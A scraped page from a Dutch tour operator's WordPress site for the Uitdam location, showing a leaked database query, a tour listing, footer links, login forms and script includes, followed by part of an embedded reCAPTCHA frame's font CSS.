  ( wp_postmeta.meta_key = 'accommodation_location_post_id' AND wp_postmeta.meta_value IN ('4717') )
) AND wp_posts.post_type = 'accommodation' AND ((wp_posts.post_status = 'publish')) AND ( ( ( wpml_translations.language_code = 'en' OR 0 ) AND wp_posts.post_type  IN ('post','page','attachment','wp_block','wp_template','wp_template_part','wp_navigation','location','review','accommodation','tour' )  ) OR wp_posts.post_type  NOT  IN ('post','page','attachment','wp_block','wp_template','wp_template_part','wp_navigation','location','review','accommodation','tour' )  )
					 GROUP BY wp_posts.ID HAVING 1=1 
					 ORDER BY wp_posts.post_title ASC
					 </div><p>Unfortunately no accommodations were found.</p>		</section>
							
			</section>
				<aside id="secondary" class="right-sidebar widget-area one-fourth">
		<ul>
		<li class="widget widget-sidebar full-width"><div class="s-title"><h4>Best sellers</h4></div><div class="deals"><div class="row"><article data-tour-id="1610" class="tour_item full-width"><div><a href="https://www.experiencewaterland.com/tours/windmills-countryside/" title="Windmills and countryside half day tour"><figure><div class='promo-ribbon '><span>2025 Fully booked</span></div><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.com/wp-content/uploads/2017/11/Experience-Waterland-20-e1511874014517-560x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.com/tours/windmills-countryside/" title="Windmills and countryside half day tour">Windmills and countryside half day tour</a></h3>		<span class="address">
			Dep location: Overhoeksplein 51, 1031 KS 		</span>
		</div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'><p>Enjoy our five hour award winning trip with the best Holland has to offer outside Amsterdam. Visit the most famous windmills of Holland, taste Dutch cheese, see how wooden shoes are made, explore typical fishing villages and admire the summer residences of the rich and famous of the Dutch Golden Age.  </p></div><div class='actions'><a href='https://www.experiencewaterland.com/tours/windmills-countryside/' class='gradient-button edit-entity'  data-id='1610'  title='Book now'>Book now</a></div></div><!--//details--></div></article><!--//tour_item--></div><!--row--></div><!--deals--></li>		</ul>
	</aside><!-- #secondary -->
		</div>
			</div><!--// .wrap -->
</div><!--// .main -->		
<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget widget-sidebar full-width"><div><div class="s-title"><h4>Activiteiten en evenementen</h4></div><div class="deals"><div class="row"><article data-tour-id="3330" class="tour_item one-third"><div><a href="https://www.experiencewaterland.com/tours/stand-up-paddling-uitdam/" title="Stand up paddling"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.com/wp-content/uploads/2016/05/dynx550_supenmeer-suppen-560x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.com/tours/stand-up-paddling-uitdam/" title="Stand up paddling">Stand up paddling</a></h3></div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.com/tours/stand-up-paddling-uitdam/' class='gradient-button edit-entity'  data-id='3330'  title='Book now'>Book now</a></div></div><!--//details--></div></article><!--//tour_item--><article data-tour-id="3331" class="tour_item one-third"><div><a href="https://www.experiencewaterland.com/tours/corporate-event-culinary-quest/" title="Culinary quest by boat"><figure><div class="ew-thumbnail-wrapper"><div class="ew-thumbnail" style="background-image: url(https://www.experiencewaterland.com/wp-content/uploads/e91303fb5791693be373edc5a5d22f60-315x315.jpg);"></div></div></figure></a><div class="details "><div class='item-header'><h3><a href="https://www.experiencewaterland.com/tours/corporate-event-culinary-quest/" title="Culinary quest by boat">Culinary quest by boat</a></h3></div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">€</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='description'></div><div class='actions'><a href='https://www.experiencewaterland.com/tours/corporate-event-culinary-quest/' class='gradient-button edit-entity'  data-id='3331'  title='Book now'>Book now</a></div></div><!--//details--></div></article><!--//tour_item--></div><!--row--></div><!--deals--></div></li>		</ul>
	</div>
</div>
	
		<div class="page-bottom">
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fifth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>Experiencewaterland</h6>
												<p><em><i class="material-icons md-16">place</i></em> Uitdammerdorpstraat 41a</p>
												<p><em><i class="material-icons md-16">call</i></em> +316 83533942</p>
											</article>
		</li><li class="widget widget-sidebar one-fifth"><h6>Locations</h6>			<div class="textwidget"><p><a href="https://www.experiencewaterland.nl/locations/amsterdam-noord/">Amsterdam-Noord</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/broek-in-waterland/">Broek in Waterland</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/durgerdam/">Durgerdam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/edam/">Edam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/monnickendam/">Monnickendam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/ransdorp/">Ransdorp</a></p>
<p><a href="https://www.experiencewaterland.nl/en/locations/uitdam/">Uitdam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/volendam/">Volendam</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/watergang/">Watergang</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/waterland/">Waterland</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/zaanse-schans/">Zaanse Schans</a></p>
<p><a href="https://www.experiencewaterland.nl/locations/zuiderwoude/">Zuiderwoude</a></p>
</div>
		</li><li class="widget widget-sidebar one-fifth"><h6>Slow adventure</h6>			<div class="textwidget"><p><a href="https://www.experiencewaterland.nl/tours/kampeervlot-waterland/">Kampeervlot</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/kampeervlot-waterland/">Glamping</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/kampeervlot-waterland/">Natuurhuisje</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-amsterdam-suppen-waterland/">Sup clinic</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/bedrijfsuitje-culinaire-speurtocht-per-boot/">Culinaire speurtocht</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/kayak-verhuur/">Kayak verhuur</a></p>
<p><a href="https://www.experiencewaterland.nl/tours/cursus-paling-en-garnalen-roken/">Workshop Vis roken</a></p>
<p>Wildplukken</p>
<p>&nbsp;</p>
</div>
		</li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2014 - 2019 Experiencewaterland</p>				
							<!--footer navigation-->
<nav class="menu-main-menu-container">
	<ul class="menu">
		<li class="menu-item"><a href="https://www.experiencewaterland.com/">Home</a></li>
		<li class="menu-item"><a href="https://www.experiencewaterland.com/wp-admin/nav-menus.php">Configure</a></li>
	</ul>
</nav>
<!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://www.experiencewaterland.nl/inloggen/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="login_pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item full-width">
						<div class="g-recaptcha" data-sitekey="6LfboK4ZAAAAAAwDZuBPRZhglRiNY948fRQxAGqH"></div>
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://www.experiencewaterland.nl/wijzig-wachtwoord/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="8c236faad1" /><input type="hidden" name="_wp_http_referer" value="/locations/uitdam/" />				<input type="hidden" name="redirect_to" value="/locations/uitdam/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://www.experiencewaterland.com/wp-login.php?action=register" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="https://www.experiencewaterland.com/terms-and-conditions/">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="8c236faad1" /><input type="hidden" name="_wp_http_referer" value="/locations/uitdam/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>						<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div>
	</div><!--//page-wrap-->	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BookYourTravelChild\/*","\/wp-content\/themes\/BookYourTravel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-nl wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.nl/locations/uitdam/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Dutch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.com/locations/uitdam/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://fr.experiencewaterland.com/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.experiencewaterland.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.19.54" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.19.54" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.experiencewaterland.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"en","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.19.54" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.19.54" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.19.54" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.19.54" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.19.54" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/www.experiencewaterland.com\/wp-admin\/admin-ajax.php?lang=en","slimajaxurl":"https:\/\/www.experiencewaterland.com\/wp-admin\/admin-ajax.php?lang=en","nonce":"8c236faad1","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravelChild/js/scripts.js?ver=8.19.54" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.19.54" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.19.54" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.19.54" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.19.54" id="bookyourtravel-tabs-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/reviews.js?ver=8.19.54" id="bookyourtravel-reviews-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/inquiry.js?ver=8.19.54" id="bookyourtravel-inquiry-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyDC-7Uyp4c6WsoF065jofHbnw77NEvMIOU&amp;ver=8.19.54" id="bookyourtravel-google-maps-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/infobox.min.js?ver=8.19.54" id="bookyourtravel-infobox-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/maps.js?ver=8.19.54" id="bookyourtravel-maps-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/extra-items.js?ver=8.19.54" id="bookyourtravel-extra-items-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/lib/jquery.prettyPhoto.min.js?ver=8.19.54" id="bookyourtravel-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/accommodations.js?ver=8.19.54" id="bookyourtravel-accommodations-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/js/tours.js?ver=8.19.54" id="bookyourtravel-tours-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeWD6UUAAAAAI3rddK77kwEEU6ov0RwrECwok_E&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeWD6UUAAAAAI3rddK77kwEEU6ov0RwrECwok_E",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
        <script type="text/javascript">
            var ticket_id = '';
            var flag_variable = '0';
            console.log(ticket_id);
            var selected_language_code = 'en';
                if (typeof jQuery != 'undefined') {
                    var $ = jQuery;
                }
                jQuery(document).ready(function($) {
                    //When ticket id is not blank and current page is not tour listing page then
                    //show ticket detail section else get cart detail for header and sidebar widget
                    if(ticket_id != '' && flag_variable == 0) {
                        var action = 'special'+ticket_id;
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S', action,selected_language_code, function() {});
                    } else if(4717 == '4733' || 4717 == '4731'){
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S','checkout_section',selected_language_code, function() {});
                    } else if(4717 == '4739' || 4717 == '4736' ){
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S', 'success_page',selected_language_code, function() {});
                    } else {
                        InsertPrioPass('1A2-Q2T9-N3P9-T2S', 'cart_detail', selected_language_code, function() {});
                    }
                });
        </script>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWD6UUAAAAAI3rddK77kwEEU6ov0RwrECwok_E&co=aHR0cHM6Ly93d3cuZXhwZXJpZW5jZXdhdGVybGFuZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l0o0w4uwx4xk
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
